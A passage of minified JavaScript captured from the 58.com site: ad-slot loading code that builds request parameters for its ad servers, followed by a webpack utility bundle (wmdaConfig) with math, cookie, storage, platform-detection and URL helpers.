    ssp_loadjs(jingzhun_show_js,platForm)}}};var getLocalData=function(){if(____json4fe.hasOwnProperty("newlocallist")){zhineng_locallist=____json4fe["newlocallist"]}else{if(____json4fe.hasOwnProperty("locallist")){zhineng_locallist=____json4fe["locallist"]}}if(zhineng_locallist.length>0){if(zhineng_locallist[0].hasOwnProperty("dispid")){rootDispLocalId=zhineng_locallist[0].dispid}if(zhineng_locallist[0].hasOwnProperty("listname")){rootDispLocalName=zhineng_locallist[0].listname}if(zhineng_locallist[zhineng_locallist.length-1].hasOwnProperty("dispid")){dispLocalId=zhineng_locallist[zhineng_locallist.length-1].dispid}}if(zhineng_locallist.length>1&&zhineng_locallist[zhineng_locallist.length-1].hasOwnProperty("listname")){subDispLocalName=zhineng_locallist[zhineng_locallist.length-1].listname}for(var i in zhineng_locallist){var locObj=zhineng_locallist[i];if(locObj.hasOwnProperty("name")){if(dispLocalTitlePath!=""){dispLocalTitlePath+=","}dispLocalTitlePath+=encodeURIComponent(safe_html(locObj.name))}if(locObj.hasOwnProperty("dispid")){if(dispLocalPath!=""){dispLocalPath+=","}dispLocalPath+=locObj.dispid}}};var getCateData=function(){if(____json4fe.hasOwnProperty("catentry")){if(____json4fe.catentry.hasOwnProperty("listname")){subDispCateName=____json4fe.catentry.listname}if(____json4fe.catentry.length>0&&____json4fe.catentry[____json4fe.catentry.length-1].hasOwnProperty("listname")){subDispCateName=____json4fe.catentry[____json4fe.catentry.length-1].listname}if(____json4fe.catentry instanceof Array){if(____json4fe.catentry.length>0&&____json4fe.catentry[0].hasOwnProperty("dispid")){rootDispCateId=____json4fe.catentry[0].dispid;tinyDispCateId=____json4fe.catentry[____json4fe.catentry.length-1].dispid;tinyDispCateId=typeof(tinyDispCateId)=="undifined"?-10:tinyDispCateId}else{if(____json4fe.catentry.hasOwnProperty("dispid")){dispCateId=____json4fe.catentry.dispid;tinyDispCateId=dispCateId;rootDispCateId=dispCateId;dispCatePath=dispCateId+""}}if(____json4fe.catentry.length>1&&____json4fe.catentry[1].hasOwnProperty("dispid")){dispCateId=____json4fe.catentry[1].dispid}if(____json4fe.catentry.length>0){for(var i in ____json4fe.catentry){var cateObj=____json4fe.catentry[i];if(cateObj.hasOwnProperty("name")){if(dispCateTitlePath!=""){dispCateTitlePath+=","}dispCateTitlePath+=encodeURIComponent(safe_html(cateObj.name))}if(cateObj.hasOwnProperty("dispid")){if(dispCatePath!=""){dispCatePath+=","}dispCatePath+=cateObj.dispid}}}}else{if(____json4fe.catentry instanceof Object){if(____json4fe.hasOwnProperty("rootcatentry")&&____json4fe.rootcatentry.hasOwnProperty("dispid")){rootDispCateId=____json4fe.rootcatentry.dispid;if(____json4fe.rootcatentry.hasOwnProperty("name")){dispCateTitlePath+=encodeURIComponent(safe_html(____json4fe.rootcatentry.name))}dispCatePath+=____json4fe.rootcatentry.dispid}if(____json4fe.catentry.hasOwnProperty("dispid")){dispCateId=____json4fe.catentry.dispid;tinyDispCateId=dispCateId;if(____json4fe.catentry.hasOwnProperty("name")){if(dispCateTitlePath!=""){dispCateTitlePath+=","}dispCateTitlePath+=encodeURIComponent(safe_html(____json4fe.catentry.name))}if(dispCatePath!=""){dispCatePath+=","}dispCatePath+=____json4fe.catentry.dispid}if(____json4fe.hasOwnProperty("infoid")){entityId=____json4fe.infoid}}}}};var getCommonParam=function(){if(typeof(____json4fe.sid)!="undefined"){sid=____json4fe.sid}if(typeof(____json4fe.param)!="undefined"){param=____json4fe.param}if(typeof(____json4fe.keyword)!="undefined"){keyword=____json4fe.keyword}if(typeof(____json4fe.page)!="undefined"){page=____json4fe.page}if(typeof(____json4fe.smsc)!="undefined"){smsc=____json4fe.smsc}platForm=getCurrentPagePlatForm();slotIds=getInitParam("slotids");if(!slotIds||slotIds=="noInit"){if(typeof(____json4fe.slotIds)!="undefined"){slotIds=____json4fe.slotIds}else{slotIds=""}}if(typeof(____json4fe.rsource)!="undefined"){rsource=____json4fe.rsource}if(typeof(____json4fe.req_version)!="undefined"){req_version=____json4fe.req_version}if(typeof(____json4fe.ABVersion)!="undifined"){abversion=____json4fe.ABVersion}if(typeof(____json4fe.ssp_abtest)!="undifined"){sspabtest=____json4fe.ssp_abtest}if(typeof(____json4fe.entity_type)!="undefined"){entity_type=____json4fe.entity_type}if(typeof(____json4fe.newpslocal)!="undefined"){newpslocal=____json4fe.newpslocal}if(typeof(____json4fe.hugcate)!="undefined"){hugcate=____json4fe.hugcate}currentUrl=encodeURIComponent(window.location.href);realRefer=document.referrer;realRefer=!realRefer?"":encodeURIComponent(realRefer)};try{if(typeof(____json4fe)!="undefined"){getPageType();getLocalData();getCateData();getCommonParam()}loadJzDisplayData(rootDispCateId,platForm,pageType);var urlParam={"dcid":tinyDispCateId,"dlid":dispLocalId,"pt":pageType,"pf":platForm,"sid":sid,"pn":page,"param":param,"kwd":keyword,"dcp":dispCatePath,"dlp":dispLocalPath,"dltp":dispLocalTitlePath,"dctp":dispCateTitlePath,"infoid":entityId,"et":entity_type,"newpslocal":newpslocal,"hugcate":hugcate,"slotids":slotIds,"rsource":rsource,"url":currentUrl,"req_version":req_version,"abversion":abversion,"realRefer":realRefer,"sspabtest":sspabtest,"pixel":pixel(),"protocol":protocol()};
    var paramString=objectToString(urlParam);if(paramString!=""){var urlString="//adshow.58.com/sspshow.js?"+paramString+"&r="+new Date().getTime();ssp_loadjs(urlString,platForm)}}catch(e){}var zhineng_request_done_3=function(rightHeight,lmSlotInfo,client_zntag){if(typeof(pageType)!="undefined"){var pageTypeString=listPage;if(pageType==finalPageType){pageTypeString=finalPage}var jz_num=!!lmSlotInfo&&!!lmSlotInfo["jz_num"]&&lmSlotInfo["jz_num"]>0?lmSlotInfo["jz_num"]:0;var lmSlotString=handleLmSlotInfo(lmSlotInfo);var lmUrl="//track.58.com/adsys/pageads/?pt="+pageTypeString+"&isc=0"+"&client_zntag="+client_zntag+"&displocalname="+rootDispLocalName+"&subdisplocalname="+subDispLocalName+"&subdispcatename="+subDispCateName+"&rightheight="+rightHeight+"&s_param="+lmSlotString+"&r="+new Date().getTime();if(platForm==0){return}if(platForm==-1){lmUrl="//j1.58cdn.com.cn/crop/ecom/m/tcb/ideaShow/main.js";ssp_loadjs(lmUrl,platForm);var invokeParam;invokeParam={"pt":pageTypeString,"platform":platForm,"s_param":lmSlotString,"isc":0,"displocalname":rootDispLocalName,"&subdisplocalname":subDispLocalName,"subdispcatename":subDispCateName,"rightheight":rightHeight,"r":new Date().getTime()};invokeFunction("get_ssp_param",invokeParam)}else{ssp_loadjs(lmUrl,platForm)}}};var zhineng_request_done=function(lmSlotInfo){var rightSlotsAry=["16","19","1000025","1000027"];var rightHeight=0;for(i=0;i<rightSlotsAry.length;i++){var tempHeight=0;var adSlotObj=$("#"+rightSlotsAry[i]);if(adSlotObj.length>0){tempHeight=adSlotObj.outerHeight(true);if(typeof(tempHeight)=="number"){rightHeight+=tempHeight}}}zhineng_request_done_3(rightHeight,lmSlotInfo,new Date().getTime())};var jingzhun_abtest=function(){for(var k=0;k<jingzhun_ads.length;++k){var ad=jingzhun_ads[k];if(ad.expand_field!=="a"&&ad.expand_field!=="b"){continue}if(ad.expand_field!==null||ad.expand_field!==undefined||ad.expand_field!==""){return ad.expand_field}}return"a"};var optz_namespace="optzjs";window[optz_namespace]={};window[optz_namespace]["zhineng_request_done"]=zhineng_request_done;window[optz_namespace]["zhineng_request_done_3"]=zhineng_request_done_3;window[optz_namespace]["jingzhun_abtest"]=jingzhun_abtest})();function handleLmSlotInfo(lmSlotInfo){try{delete lmSlotInfo.jz_num}catch(e){}return encodeURIComponent(lmSlotInfo)}function ssp_loadjs(targetUrl,platform){if(platform==0){var script=document.createElement("script");script.async=true;script.src=targetUrl;var parent=document.getElementsByTagName("head")[0]||document.body;parent.appendChild(script)&&(parent=null)}else{document.write("<scri"+'pt src="'+targetUrl+'"></scri'+"pt>")}}function objectToString(target){if(target==null||typeof(target)!="object"){return""}var result="";for(i in target){if(typeof(target[i])!="undefined"&&(target[i]===0||!!target[i])){result+=(i+"="+target[i]+"&")}}return result.length>0?result.substring(0,result.length-1):""}function getCurrentDate(){var currentDate=new Date();return currentDate.getFullYear()+""+(currentDate.getMonth()+1)+currentDate.getDate()}function getCurrentPagePlatForm(){var platform=-1;try{if(typeof(____json4fe)!="undefined"&&typeof(____json4fe.platForm)!="undefined"){platform=____json4fe.platForm}var currentPageDomain=document.location.host;if(typeof(currentPageDomain)=="undefined"||!currentPageDomain){var url=window.document.location;var startIndex=0;if(url.indexOf("https://")==0){startIndex=8}else{if(url.indexOf("http://")==0){startIndex=7}}var endIndex=url.indexOf("/",startIndex);if(endIndex>0){currentPageDomain=url.substr(8,endIndex)}else{endIndex=url.indexOf("?",8);if(endIndex>0){currentPageDomain=url.substr(8,endIndex)}else{currentPageDomain=url.substr(8)}}}if(currentPageDomain=="m.58.com"){platform=0}else{var currentUserAgent=navigator.userAgent.toLowerCase();if(currentUserAgent.indexOf("mobile")>-1){platform=0}}}catch(e){}return platform}function appendContentById(objectId,content,invokeCount){try{var targetObject=$("#"+objectId);invokeCount=typeof(invokeCount)=="undefined"?0:invokeCount;if(targetObject.length>0){var tempObj=content;try{tempObj=$(content)}catch(e){}if(!!tempObj){targetObject.append(tempObj)}}else{if(invokeCount<20){setTimeout(function(){appendContentById(objectId,content,++invokeCount)},50)}else{}}}catch(e){}}function invokeFunction(target,argobject,invokeCount){invokeCount=typeof(invokeCount)=="undefined"?0:invokeCount;if(window[target] instanceof Function){window[target](argobject)}else{if(invokeCount<60){setTimeout(function(){invokeFunction(target,argobject,++invokeCount)},50)}else{return}}}function getInitParam(paramName){try{var initParam={slotids:''};if(!!initParam[paramName]){return initParam[paramName]}else{return""}}catch(e){}return""};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://j1.58cdn.com.cn/git/lbg-fe/huangye-categroy-m/package/wmdaConfig/index_v20250228101621.js
body_size: 13840
content:
/*!
 * wmdaConfig-umd
 * author: 主站前端
 * igit: //igit.58corp.com/lbg-fe/huangye-categroy-m.git
 * timestamp: 2025-02-27 17:44:32
 */
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.wmdaConfig=t():e.wmdaConfig=t()}(window,(function(){return function(e){var t={};function r(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}return r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=51)}({0:function(e,t,r){"use strict";r.r(t),r.d(t,"EnumPhone",(function(){return M})),r.d(t,"EnumPhoneBrand",(function(){return C})),r.d(t,"EnumPlatform",(function(){return L})),r.d(t,"ListenGoBack",(function(){return Re})),r.d(t,"cookieGet",(function(){return x})),r.d(t,"cookieSet",(function(){return O})),r.d(t,"cookieSetNormal",(function(){return P})),r.d(t,"delLocalStorage",(function(){return Ae})),r.d(t,"delSessionStorage",(function(){return ke})),r.d(t,"divide",(function(){return z})),r.d(t,"getLocalStorage",(function(){return Pe})),r.d(t,"getSessionStorage",(function(){return je})),r.d(t,"getType",(function(){return le})),r.d(t,"isArray",(function(){return pe})),r.d(t,"isBoolean",(function(){return ve})),r.d(t,"isFunction",(function(){return me})),r.d(t,"isNumber",(function(){return ye})),r.d(t,"isObject",(function(){return de})),r.d(t,"isPlainObject",(function(){return se})),r.d(t,"isString",(function(){return he})),r.d(t,"isUndef",(function(){return ge})),r.d(t,"minus",(function(){return H})),r.d(t,"numToTwo",(function(){return Q})),r.d(t,"osGetRunEnv",(function(){return V})),r.d(t,"osGetRunPhone",(function(){return K})),r.d(t,"osIsHuawei",(function(){return q})),r.d(t,"osIsInMp",(function(){return Y})),r.d(t,"osIsIos",(function(){return X})),r.d(t,"picFormatUrl",(function(){return Ye})),r.d(t,"picFormatUrlAll",(function(){return Ke})),r.d(t,"plus",(function(){return F})),r.d(t,"round",(function(){return Z})),r.d(t,"scriptIsLoaded",(function(){return qe})),r.d(t,"scriptLoad",(function(){return et})),r.d(t,"scriptLoadArr",(function(){return tt})),r.d(t,"setLocalStorage",(function(){return Oe})),r.d(t,"setSessionStorage",(function(){return Se})),r.d(t,"sleep",(function(){return it})),r.d(t,"strFormatChinese",(function(){return rt})),r.d(t,"strFormatEmoji",(function(){return nt})),r.d(t,"strip",(function(){return $})),r.d(t,"supportsPopState",(function(){return _e})),r.d(t,"supportsWebp",(function(){return Ee})),r.d(t,"timeout",(function(){return ot})),r.d(t,"times",(function(){return J})),r.d(t,"urlAddParams",(function(){return $e})),r.d(t,"urlClearLink",(function(){return He})),r.d(t,"urlGetParam",(function(){return ze})),r.d(t,"urlGetParamAll",(function(){return Je})),r.d(t,"urlQueryString",(function(){return Fe})),r.d(t,"urlReplaceParam",(function(){return Qe})),r.d(t,"urlToHttps",(function(){return Ze})),r.d(t,"urlTransfer",(function(){return Ve})),r.d(t,"userGetIdfromPPU",(function(){return at}));var n=r(2),o=r.n(n);function i(e,t){return void 0===t&&(t=15),+parseFloat(Number(e).toPrecision(t))}function a(e){var t=e.toString().split(/[eE]/),r=(t[0].split(".")[1]||"").length-+(t[1]||0);return r>0?r:0}function u(e){if(-1===e.toString().indexOf("e"))return Number(e.toString().replace(".",""));var t=a(e);return t>0?i(Number(e)*Math.pow(10,t)):Number(e)}function c(e){h&&(e>Number.MAX_SAFE_INTEGER||e<Number.MIN_SAFE_INTEGER)&&console.warn(e+" is beyond boundary when transfer to integer, the results may not be accurate")}function f(e){return function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];var n=t[0],o=t.slice(1);return o.reduce((function(t,r){return e(t,r)}),n)}}var l=f((function(e,t){var r=u(e),n=u(t),o=a(e)+a(t),i=r*n;return c(i),i/Math.pow(10,o)})),s=f((function(e,t){var r=Math.pow(10,Math.max(a(e),a(t)));return(l(e,r)+l(t,r))/r})),d=f((function(e,t){var r=Math.pow(10,Math.max(a(e),a(t)));return(l(e,r)-l(t,r))/r})),p=f((function(e,t){var r=u(e),n=u(t);return c(r),c(n),l(r/n,i(Math.pow(10,a(t)-a(e))))}));var h=!0;var y={strip:i,plus:s,minus:d,times:l,divide:p,round:function(e,t){var r=Math.pow(10,t),n=p(Math.round(Math.abs(l(e,r))),r);return e<0&&0!==n&&(n=l(n,-1)),n},digitLength:a,float2Fixed:u,enableBoundaryChecking:function(e){void 0===e&&(e=!0),h=e}},v=r(5),m=r.n(v),g=r(6),b=r.n(g);function w(){return"undefined"!=typeof window}function x(e){if(w())return o.a.get(e)}function O(e,t,r){w()&&o.a.set(e,t,r)}function P(e){w()&&(document.cookie=e)}function A(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function S(e,t){return e(t={exports:{}},t.exports),t.exports}var j=S((function(e){e.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n},e.exports.__esModule=!0,e.exports.default=e.exports}));A(j);var k=j,_=S((function(e){e.exports=function(e){if(Array.isArray(e))return k(e)},e.exports.__esModule=!0,e.exports.default=e.exports}));A(_);var E=S((function(e){e.exports=function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)},e.exports.__esModule=!0,e.exports.default=e.exports}));A(E);var N=S((function(e){e.exports=function(e,t){if(e){if("string"==typeof e)return k(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?k(e,t):void 0}},e.exports.__esModule=!0,e.exports.default=e.exports}));A(N);var I=S((function(e){e.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports}));A(I);var L,M,C,D,T=_,U=E,W=N,R=I,G=A(S((function(e){e.exports=function(e){return T(e)||U(e)||W(e)||R()},e.exports.__esModule=!0,e.exports.default=e.exports})));function B(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return e.map((function(e){return/^-?\d+(\.\d+)?$/.test("".concat(e))?e:0}))}function F(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return y.plus.apply(y,G(B(t)))}function H(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return y.minus.apply(y,G(B(t)))}function J(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return y.times.apply(y,G(B(t)))}function z(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return y.divide.apply(y,G(B(t)))}function Q(e){return+"".concat(e).replace(/\.(\d\d)\d*/,".$1")}function $(e,t){return y.strip(e,t)}function Z(e,t){return y.round(e,t)}function V(){if(!w())return L.WEAPP;var e=L.M,t=window.navigator.userAgent;-1!==t.indexOf("wbdaojia")||/WUBA\/1\.[0-5]\.\d/.test(t)?e=L.DJNewAPP:"miniprogram"===window.__wxjs_environment?e=L.WEAPP:-1!==t.indexOf("MicroMessenger")?e=L.WX:-1!==t.indexOf("WUBA")?e=L.WBAPP:-1!==t.indexOf("wbdaojia")?e=L.DJNewAPP:-1!==t.indexOf("58shangjiatong")?e=L.SJT:-1!==t.indexOf("58ultimate")?e=L.AUNTAPP:-1!==t.indexOf("58daojia")||-1!==t.indexOf("58jiazheng")?e=L.DAOJIA:-1!==t.indexOf("wbutown")?e=L.TONGZHEN:/ajk/i.test(t)?e=L.AJK:-1!==t.indexOf("com.huawei.fastapp")?e=L.FASTAPP:/swan\//.test(t)||/^webswan-/.test(window.name)?e=L.SWAN:/toutiao/i.test(t)?e=L.TT:/Alipay/i.test(t)&&(e=L.ALIPAY);var r=t.indexOf("com.unionpay.chsp")>-1,n=t.indexOf("com.unionpay.mobilepay")>-1,o=t.indexOf("updebug")>-1;return(r||n||o)&&(e=L.UNIONPAY),e||L.M}function Y(){var e=V();return!!~[L.WEAPP,L.SWAN,L.TT,L.ALIPAY].indexOf(e)}function K(){if(!w())return M.IOS;var e=window.navigator.userAgent;return e.indexOf("Android")>-1||e.indexOf("Adr")>-1?M.ANDROID:M.IOS}function X(){return K()===M.IOS}function q(){return!!w()&&!!window.navigator.userAgent.match(/huawei/i)}(D=L||(L={})).WEAPP="weapp",D.SWAN="swan",D.TT="tt",D.ALIPAY="alipay",D.FASTAPP="fastapp",D.WBAPP="58app",D.SJT="58sjtapp",D.DAOJIA="58daojia",D.AUNTAPP="auntApp",D.DJNewAPP="wbdaojia",D.UNIONPAY="unionpay",D.TONGZHEN="tongzhen",D.AJK="ajk",D.WX="wx",D.M="m",function(e){e.IOS="ios",e.ANDROID="android",e.M="m",e.PC="pc"}(M||(M={})),function(e){e.HUAWEI="huawei"}(C||(C={}));var ee=S((function(e){e.exports=function(e){if(Array.isArray(e))return e},e.exports.__esModule=!0,e.exports.default=e.exports}));A(ee);var te=S((function(e){e.exports=function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,i=[],a=!0,u=!1;try{for(r=r.call(e);!(a=(n=r.next()).done)&&(i.push(n.value),!t||i.length!==t);a=!0);}catch(e){u=!0,o=e}finally{try{a||null==r.return||r.return()}finally{if(u)throw o}}return i}},e.exports.__esModule=!0,e.exports.default=e.exports}));A(te);var re=S((function(e){e.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports}));A(re);var ne=ee,oe=te,ie=re,ae=A(S((function(e){e.exports=function(e,t){return ne(e)||oe(e,t)||W(e,t)||ie()},e.exports.__esModule=!0,e.exports.default=e.exports}))),ue=A(S((function(e){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.__esModule=!0,e.exports.default=e.exports}))),ce=A(S((function(e){function t(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}e.exports=function(e,r,n){return r&&t(e.prototype,r),n&&t(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e},e.exports.__esModule=!0,e.exports.default=e.exports}))),fe=A(S((function(e){function t(r){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,t(r)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports})));function le(e){return Object.prototype.toString.call(e).slice(8,-1)}function se(e){return"Object"===le(e)}function de(e){return"object"===fe(e)}function pe(e){return"Array"===le(e)}function he(e){return"String"===le(e)}function ye(e){return"Number"===le(e)}function ve(e){return"Boolean"===le(e)}function me(e){return"function"==typeof e}function ge(e){return void 0===e}var be,we=window&&!!window.localStorage,xe=window&&!!window.sessionStorage;function Oe(e,t){if(w()){var r=de(t)?JSON.stringify(t):t;we&&window.localStorage.setItem(e,r)}}function Pe(e){return w()&&we?window.localStorage.getItem(e):""}function Ae(e){w()&&we&&window.localStorage.removeItem(e)}function Se(e,t){if(w()){var r=de(t)?JSON.stringify(t):t;xe&&window.sessionStorage.setItem(e,r)}}function je(e){return w()&&xe?window.sessionStorage.getItem(e):null}function ke(e){w()&&xe&&window.sessionStorage.removeItem(e)}function _e(){if(!w())return!1;var e=window.navigator.userAgent;return(-1===e.indexOf("Android 2.")&&-1===e.indexOf("Android 4.0")||-1===e.indexOf("Mobile Safari")||-1!==e.indexOf("Chrome")||-1!==e.indexOf("Windows Phone"))&&!(!window.history||!("pushState"in window.history))}function Ee(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];if(!w())return!1;try{var t=Pe(be.Webp);if(e&&t)return 1==+t;var r=0==+document.createElement("canvas").toDataURL("image/webp").indexOf("data:image/webp");if(X()){var n=window.navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);r=!!n&&parseInt(n[1],10)>=14}return Oe(be.Webp,r?1:0),r}catch(e){return!1}}function Ne(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}!function(e){e.Webp="LTWebp"}(be||(be={}));var Ie=0,Le=V(),Me=Le===L.WBAPP||Le===L.DJNewAPP,Ce=Le===L.TONGZHEN,De={WBAPP:"wbapp",POP:"popstate",SHOW:"listenShow",PREF:"pref"},Te=function(e){w()&&(Ue||(void 0!==document.hidden?(Ue="hidden",We="visibilitychange"):void 0!==document.msHidden?(Ue="msHidden",We="msvisibilitychange"):void 0!==document.webkitHidden&&(Ue="webkitHidden",We="webkitvisibilitychange")),document.addEventListener(We,(function(){document[Ue]?e&&e(!1):e&&e(!0)}),!1))},Ue="",We="",Re=function(){function e(){ue(this,e)}return ce(e,null,[{key:"callbackAppPageShow",value:function(){e.updateData(De.WBAPP)}},{key:"callbackPopState",value:function(){e.updateData(De.POP)}},{key:"callbackPageShow",value:function(){e.isPageHide&&(e.isPageHide=!1,e.updateData(De.SHOW))}},{key:"callbackPageHide",value:function(){e.isPageHide=!0}},{key:"callbackPerformance",value:function(){e.updateData(De.PREF)}}]),e}();function Ge(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r}function Be(e,t,r,n){return new(r||(r=Promise))((function(o,i){function a(e){try{c(n.next(e))}catch(e){i(e)}}function u(e){try{c(n.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(a,u)}c((n=n.apply(e,t||[])).next())}))}function Fe(e){return se(e)?m.a.stringify(e):""}Re.isListener=!1,Re.callbackMap=new Map,Re.isPageHide=!0,Re.start=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window?window.location.pathname:"",r=arguments.length>2?arguments[2]:void 0;if(w()&&(Re.callbackMap.set(t,{cb:e,keys:r}),!Re.isListener)){if(Me||Ce)Te((function(e){e&&Re.callbackAppPageShow()}));else{_e()?window.addEventListener("popstate",Re.callbackPopState):(window.addEventListener("pageshow",Re.callbackPageShow),window.addEventListener("pagehide",Re.callbackPageHide));var n=window.performance;if(n&&n.navigation){var o=n.navigation.type;"".concat(o)==="".concat(2)&&Re.callbackPerformance()}}Re.isListener=!0}},Re.pageShow=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window.location.pathname;Re.start((function(t,r){r&&~[De.WBAPP,De.POP].indexOf(r)&&e&&e(t,r)}),t)},Re.remove=function(e){e&&Re.callbackMap.get(e)&&Re.callbackMap.delete(e)},Re.updateData=function(e){var t=Date.now();t-Ie>1e3&&Re.listenGoBackCallback(e),Ie=t},Re.listenGoBackCallback=function(e){var t,r=function(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!r){if(Array.isArray(e)||(r=function(e,t){if(e){if("string"==typeof e)return Ne(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?Ne(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var n=0,o=function(){};return{s:o,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,u=!1;return{s:function(){r=r.call(e)},n:function(){var e=r.next();return a=e.done,e},e:function(e){u=!0,i=e},f:function(){try{a||null==r.return||r.return()}finally{if(u)throw i}}}}(Re.callbackMap.entries());try{var n=function(){var r=ae(t.value,2)[1],n=r.cb,o=r.keys,i={};(o||[]).forEach((function(e){Me?(i[e]=Pe(e),Ae(e)):(i[e]=je(e),ke(e))})),n&&n(i,e)};for(r.s();!(t=r.n()).done;)n()}catch(e){r.e(e)}finally{r.f()}},Re.setGoBackData=function(e,t){Me?Oe(e,t):Se(e,t)},Re.setGoBackPop=function(){w()&&window.history.replaceState("","",window.location.href)};var He=function(e){try{var t=e.match(/\/\/([^?]*)/);return(t&&t[0]?t[0]:e).replace(/#\/$/,"")}catch(t){return e||""}};function Je(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};try{var t=se(e)?e:{},r=t.url,n=void 0===r?w()?window.location.href:"":r,o=t.ishash,i=void 0!==o&&o,a=i?/#\/([^?]+)\?([^#]+)/:/^([^?#]+)\?([^#]+)/,u=(n.match(a)||[])[2];if(!u)return{};u.startsWith("&")&&(u=u.slice(1));for(var c,f=new RegExp(/(?:^|&)([^=&]*)(=([^&]*))?/,"g"),l={},s=100,d=0;(c=f.exec(u))&&d<s;){var p=c[1],h=c[3];p&&(h=void 0===h?"":decodeURIComponent(h),l[p]=h),d++}return l}catch(e){return{}}}function ze(e,t){return Je(t)[e]}function Qe(e,t,r){var n=new RegExp("(\\?|^|&|#)".concat(t,"=([^&|^#]*)(&|$|#)"));return e.replace(n,"$1".concat(t,"=").concat(r,"$3"))}function $e(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};try{var r=Je({url:e}),n=Object.assign(Object.assign({},r),t);return e.replace(/([^?#]*)(\??)([^#]*)((#.*)?)/,(function(e,t,r,o,i){return"".concat(t,"?").concat(Fe(n)).concat(i)}))}catch(t){return e}}function Ze(e){return e?/^\/\//.test(e)?"https:".concat(e):/^(http:)\/\//.test(e)?e.replace("http:","https:"):e:""}function Ve(e,t){var r="";if(!/((http|https):\/\/)(([a-zA-Z0-9._-]+\.[a-zA-Z]{2,6})|([0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}))(:[0-9]{1,4})*(\/[a-zA-Z0-9&%_./-~-]*)?/.test(e))return console.error("url地址格式不正确，请检查～"),!1;switch(t){case L.WBAPP:r="wbmain://jump/core/common?params=".concat(encodeURIComponent(JSON.stringify({pagetype:"common",url:e})));break;case L.DJNewAPP:r="wbdaojia://jump/core/common?params=".concat(encodeURIComponent(JSON.stringify({pagetype:"common",url:e})));break;default:r=e}return r}function Ye(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2&&void 